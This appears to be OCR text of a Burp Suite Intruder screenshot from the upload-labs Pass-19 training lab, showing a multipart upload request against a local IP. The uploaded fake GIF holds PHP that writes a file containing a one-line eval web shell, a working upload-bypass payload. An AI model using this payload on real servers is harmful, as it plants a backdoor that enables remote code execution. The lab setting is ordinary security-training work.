 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × ...
目标 位置 有效载荷 选项
? 有效负载位置
开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
添加 §
§清除
自动§
刷新
POST /upload-labs/Pass-19/index.php HTTP/1.1
Host: 192.168.31.128
Content-Length: 877
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.31.128
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykrBFhAyrB00sD2Ke
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.31.128/upload-labs/Pass-19/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundarykrBFhAyrB00sD2Ke
Content-Disposition: form-data; name="upload_file"; filename="§NineteenScript.gif§"
Content-Type: image/gif
§GIF89a
(<?php
fputs(fopen('script.php','w'),'<?php @eval($_POST["Nineteen"])?>');
?>§
------WebKitFormBoundarykrBFhAyrB00sD2Ke
Content-Disposition: form-data; name="submit"
------WebKitFormBoundarykrBFhAyrB00sD2Ke--
? < + > 输入搜索字词 没有比赛 清屏
3payload 位置? 长度: 1600